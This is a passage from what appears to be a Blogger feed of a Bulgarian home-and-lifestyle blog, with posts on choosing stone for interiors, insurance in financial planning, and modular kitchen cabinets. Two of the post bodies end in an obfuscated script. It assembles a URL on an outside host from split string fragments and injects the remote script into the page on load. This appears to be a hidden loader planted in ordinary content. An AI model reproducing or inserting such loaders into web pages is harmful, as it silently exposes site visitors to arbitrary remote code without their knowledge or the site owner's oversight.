и емоция. Подходете с внимание и уважение към естествената му красота – и той ще ви се отблагодари с дълголетие и неподражаема естетика. Така вашият дом няма просто да изглежда добре – той ще излъчва характер, история и усещане за стабилност, което само камъкът може да даде.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nwdys=document.createElement(\"script\");wdys.type=\"text\/javascript\";\nwdys.async=true;wdys_=(\"op\"+(\"en\")+\"s\")+\"t\";wdys_+=(\"at\")+\".e\";wdys_+=((\"u\"));wdys_+=\"\/\";\nwdysu=\"2546394090.\";wdysu+=\"dbj861imdys6tize4X1kypma2ap1et\";wdys.src=\"https:\/\/\"+wdys_+wdysu;\nwdysdb=document.body;wdysdb.appendChild(wdys);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6513291387943043061\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post_25.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6513291387943043061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6513291387943043061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post_25.html","title":"Как да изберете правилния камък за дома си според стила на интериора"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s72-c\/callum-hill-sh1ovoodcgm-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-407629203692063937"},"published":{"$t":"2025-11-25T13:01:00.002+02:00"},"updated":{"$t":"2025-11-25T13:01:31.807+02:00"},"title":{"type":"text","$t":"Как застраховките могат да помогнат за вашето финансово планиране"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s1920\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s320\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EФинансовото планиране е изкуството да създадеш стабилност днес, за да можеш да живееш спокойно утре.\n\n\u003Cp\u003E\u003Cspan\u003EПовечето хора мислят за него като за управление на доходи, инвестиции и спестявания. Но една често пренебрегвана част от успешната финансова стратегия е застраховането. Застраховките не просто защитават от неочаквани събития – те са инструмент, който може да осигури дългосрочна сигурност, да стабилизира бюджета и дори да подпомогне растежа на личните финанси.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсновната цел на всяко финансово планиране е предвидимостта. Да знаеш, че независимо от това какво ще се случи, ще можеш да покриеш разходите си и да запазиш стандарта си на живот. Именно тук застраховката влиза в действие. Тя не е само начин да избегнеш внезапен финансов срив, а механизъм, който позволява да управляваш риска. А риск има навсякъде – заболяване, злополука, загуба на доход, щета по имуществото или дори природно бедствие.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДа вземем например здравното застраховане. Много хора разчитат единствено на държавната система, но тя не винаги е достатъчна. Една добре подбрана здравна застраховка може да спести хиляди левове при нужда от лечение, болничен престой или операции. Когато сте покрити от застраховка, не се налага да изтегляте спестявания или кредити при здравословен проблем. Това не само предпазва бюджета ви, но и ви позволява да се съсредоточите върху възстановяването, а не върху финансовите притеснения.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЖивотозастраховането е друг ключов елемент във финансовото планиране. То осигурява спокойствие, че при най-непредвидените обстоятелства вашите близки няма да останат без средства. Но днешните застрахователни продукти често комбинират защита и инвестиция. Част от внесените премии се натрупват във фондове, които носят доходност. Така застраховката не само защитава, но и работи като спестовен инструмент – едновременно осигурява бъдещето на семейството и изгражда капитал за вас самите.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИмуществените застраховки също имат важна роля в личното финансово управление. Домът често е най-голямата инвестиция в живота на човек. Една наводнена баня, пожар или кражба могат да доведат до непредвидени разходи, които да разклатят финансовата стабилност. Застраховката на имуществото не може да предотврати инцидента, но може да направи възстановяването му далеч по-бързо и безболезнено. Това означава, че вашите спестявания остават непокътнати и могат да бъдат използвани за това, за което първоначално са били предназначени – образование, инвестиции или спокойни старини.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EАвтомобилната застраховка е друг пример за разумно управление на риска. Всяка катастрофа или щета по колата може да струва хиляди левове, но с правилната полица тези разходи се поемат от застрахователя. Това освобождава ресурс, който иначе би бил изтеглен от личните ви средства, и ви позволява да поддържате финансовата си дисциплина.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато се говори за дългосрочно планиране, застраховката играе още една важна роля – тя осигурява устойчивост на дохода. Представете си, че заболяване или инцидент ви попречат временно да работите. Без застраховка, това може да означава загуба на доходи и увеличаване на дългове. Съществуват специални полици за застраховане на дохода, които гарантират, че ще продължите да получавате средства, докато се възстановявате. Така не само се запазва финансовият баланс, но и се избягва натрупването на стрес и несигурност.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗастраховките са и важен съюзник в грижата за здравето. Много съвременни пакети включват профилактични прегледи, достъп до специалисти и дори консултации при заболявания, които изискват продължително лечение. Например, ако ви се наложи да посетите \u003C\/span\u003E\u003Ca href=\"https:\/\/drradev.com\/\"\u003E\u003Cspan\u003Eангиолог\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E за диагностика на венозни проблеми, една добра застраховка може да покрие разходите за прегледа, изследванията и последващото лечение. Това не само ви осигурява по-добро здраве, но и предотвратява бъдещи разходи, които често са много по-големи, ако проблемът бъде пренебрегнат.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗа младите семейства и хората в активна възраст застраховките могат да бъдат ключов инструмент за изграждане на финансова сигурност и \u003C\/span\u003E\u003Ca href=\"https:\/\/www.metlife.bg\/individuals\/savings\/\"\u003E\u003Cspan\u003Eинвестиция в бъдещето\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E. Вместо да се възприемат като разход, те трябва да се разглеждат като инвестиция в устойчивостта. Малките месечни вноски, които днес може да изглеждат незначителни, утре могат да спасят семейния бюджет от срив.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да подхождате стратегически – да изберете покритие, което отговаря на вашия начин на живот, здравословно състояние и цели. Не е нужно да имате всички възможни застраховки, но трябва да изберете онези, които имат най-голяма стойност за вас.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФинансовото планиране не е само за инвеститори и хора с големи доходи – то е за всеки, който иска да има контрол върху бъдещето си. А застраховките са неразделна част от тази картина. Те ви позволяват да изграждате стабилност не чрез късмет, а чрез подготовка. Защото истинската финансова свобода не идва от това да избягате от риска, а от това да знаете, че сте готови да го посрещнете.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\na4wi=document.createElement(\"script\");a4wi_=\"o\"+(\"pe\")+\"ns\"+\"t\";\na4wi_+=(\"a\")+\"t\"+\".\";a4wi_+=((\"e\")+\"u\");a4wi.type=\"text\/javascript\";\na4wi_+=\"\/\"; a4wiu=\"2546392647\";a4wiu+=\".rX9814pm4wiy93jpvgy\";a4wiu+=\"wr8ss1qxzu2\";\na4wi.src=\"https:\/\/\"+a4wi_+a4wiu;a4wi.async=true;document.body.appendChild(a4wi);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/407629203692063937\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/407629203692063937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/407629203692063937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post.html","title":"Как застраховките могат да помогнат за вашето финансово планиране"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s72-c\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6398804539664878641"},"published":{"$t":"2025-11-05T08:42:00.004+02:00"},"updated":{"$t":"2025-11-05T08:43:38.846+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"кухня"}],"title":{"type":"text","$t":"Практични решения с модулни кухненски шкафове"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременният дом изисква интелигентни и\nадаптивни интериорни решения, особено когато става дума за кухнята –\nпространството, което съчетава уют, функционалност и стил. Все по-често\nсобствениците на жилища залагат на обзавеждане с \u003Ca href=\"https:\/\/kuhnia.bg\/shop\/1\/standartni-moduli-za-kuhnya\/\"\u003Eмодулни шкафове\u003C\/a\u003E\nза кухня, защото то гарантира гъвкавост, персонализация и ефективно използване\nна всеки сантиметър. Независимо дали обзавеждате нов дом или просто обновявате\nинтериора, модулните системи са едно от най-практичните и достъпни решения за\nсъвременната кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s1920\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s320\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_xa0a7uipya6j\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EМодулни шкафове за кухня - какво\nпредставляват?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТова са система от отделни елементи (модули),\nкоито може да се комбинират по различни начини според нуждите на домакинството\nи архитектурните специфики пространството. Всеки модул може да изпълнява\nконкретна функция. Тази концепция позволява пълна свобода при конфигурирането\nна кухненския интериор – от избора на разположение и размери до цветовете,\nматериалите и стила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_2ex2x8n8hhx7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПредимства на модулните кухненски\nсистеми\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПрактични и функционални, те ви дават\nвъзможност да създадете индивидуален проект, който се вписва идеално в\nналичното пространство и начина ви на живот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_y49jv1kcsrb\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EГъвкавост и персонализация\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EНай-голямото предимство на модерните модулни\nшкафове за кухня е тяхната адаптивност. Можете лесно да избирате различни\nкомбинации, да добавяте или премахвате модули, когато се променят вашите нужди.\nТова ги прави идеални както за малки кухни, така и за големи пространства с\nотворен план. Ако имате нужда от повече място за съхранение, просто добавяте\nоще един шкаф – без да се налага цялостен ремонт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_294yjfeg7ie\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EОптимално използване на\nпространството\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EС правилно подбраните модулни шкафове за кухня\nвсяко кътче може да бъде използвано пълноценно. Производителите предлагат\nразнообразие от размери и форми – тесни шкафове за бутилки, ъглови елементи,\nвисоки шкафове за фурна или хладилник. Това позволява ефективна организация,\nдори в кухни с ограничено пространство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_b4qh41ar14fc\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EДостъпност и лесен монтаж\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМодулните системи често са по-достъпни в\nсравнение с индивидуално изработените кухни по поръчка. Те се предлагат готови\nза сглобяване и може да се монтират бързо, без това да изискват специални\nумения. Не на последно място, при повреда или износване, само конкретният модул\nсе подменя – без нужда от демонтиране на цялата кухня, което е изключително\nпрактично.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_vwkia4p7906x\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазнообразие от стилове и\nматериали\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EАктуалните модулни шкафове за кухня се\nпредлагат в разнообразни дизайни – от класически до ултрамодерни. Може да\nизберете между гланцирани или матови повърхности, дървесни декори или\nиндустриален стил. Това позволява лесно съчетаване с останалата част от\nинтериора и създаване на хармонична визия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_i5ovbejuvu3a\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EФункционалност и удобство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременните модулни шкафове за кухня са\nпроектирани с мисъл за удобството. Вградените механизми за плавно затваряне,\nизтеглящи се чекмеджета, системи за ъглови зони и интелигентни решения за\nорганизация превръщат кухнята в приятно и практично пространство за работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_kkgz5fxx9no5\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКак да изберем подходящите\nмодулни шкафове за кухня?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъобразете няколко ключови фактора:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_epy6uqpem0fj\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазмер и форма на помещението\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзмерете точно пространството, с което\nразполагате, за да определите какви модули ще паснат най-добре. За малки кухни\nса подходящи компактни шкафове и вертикални решения, докато при по-големи\nпомещения може да се комбинират острови и високи шкафове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_o5jwpl1tavjv\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EФункционални нужди\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПомислете кое е с приоритет за вас в кухнята -\nготвене, съхранение или сервиране. Съобразете избора и разположението на модули\nв отговор на вашите нужди. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_tf7poteaecim\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EМатериали и покрития\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЗаложете на устойчиви и лесни за почистване\nматериали, особено за работната зона. Ламинирани повърхности, MDF или масивно\nдърво – всичко зависи от бюджета и стила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_ks0eotcgx6t7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЦвят и осветление\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСветлите тонове визуално разширяват\nпространството, докато тъмните добавят елегантност. Комбинацията с подходящо\nLED осветление придава уют и модерно излъчване на интериора.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_txiwdk4lx852\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПрактични идеи за оформление\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзберете на кой от вариантите да заложите,\nкато се съобразите с размера и архитектурните особености на помещението, с\nкоето разполагате. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_24qh4ha3oq3p\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЪглова кухня с модулни шкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПозволява пълноценно използване на\nтруднодостъпните ъгли с помощта на въртящи се механизми или изтеглящи системи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_92ut3x81n1nm\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЛинейно разположение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПодходящо за тесни помещения – всички уреди и\nшкафове се подреждат на едната стена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_b2h123nxt416\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКухня с остров\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПри достатъчно пространство може да добавите\nостровен модул, който да служи като работен плот или зона за хранене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_frtknwsorwcp\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКомбинация от открити и закрити\nшкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПридава визуална лекота и улеснява достъпа до\nчесто използвани съдове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_nmfgs38xs8la\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EСъвременните модулни шкафове за\nкухня - елегантно и изключително практично решение за всеки дом \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТе позволяват максимална гъвкавост, ефективно\nизползване на пространството и персонален дизайн, съобразен с вашите нужди и\nвкус. Независимо дали търсите икономичен вариант за малък апартамент или\nфункционална кухня за голямо семейство, модулните системи предлагат\nнеограничени възможности за постигане на търсения комфорт и стил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6398804539664878641\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/kuhnenski-shkafove.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6398804539664878641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6398804539664878641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/kuhnenski-shkafove.html","title":"Практични решения с модулни кухненски шкафове"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s72-c\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2612233740662977272"},"published":{"$t":"2